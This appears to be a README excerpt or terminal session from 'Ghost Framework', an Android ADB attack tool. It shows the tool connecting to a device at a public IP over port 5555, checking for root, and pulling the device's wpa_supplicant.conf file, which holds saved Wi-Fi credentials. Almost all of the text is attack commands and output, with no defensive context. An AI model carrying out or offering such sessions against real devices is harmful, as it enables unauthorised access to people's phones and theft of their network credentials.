 Ghost Framework
    ********  **                         **
  **//////**/**                        /**
 **      // /**       ******   ****** ******
/**         /******  **////** **//// ///**/
/**    *****/**///**/**   /**//*****   /**
//**  ////**/**  /**/**   /** /////**  /**
 //******** /**  /**//******  ******   //**
  ////////  //   //  //////  //////     //
Ghost Framework v6.0 (Modified By Valentin Lobstein)
----------------------------------------------------
ghost> set rhost 93.100.241.93
[i] RHOST ==> 93.100.241.93
ghost> run
[*] Connecting to 93.100.241.93:5555...
ghost(93.100.241.93:5555)> wpa_supplicant
Usage: wpa_supplicant <output_file>
ghost(93.100.241.93:5555)> wpa_supplicant /tmp/ghost
[*] Checking if device is rooted...
[*] Getting wpa supplicant configuration file location...
[*] Your file is ready at /tmp/ghost...
/sdcard/wpa_supplicant.conf: 1 file pulled, 0 skipped. 0.0 MB/s (315 bytes in 0.106s)
ghost(93.100.241.93:5555)>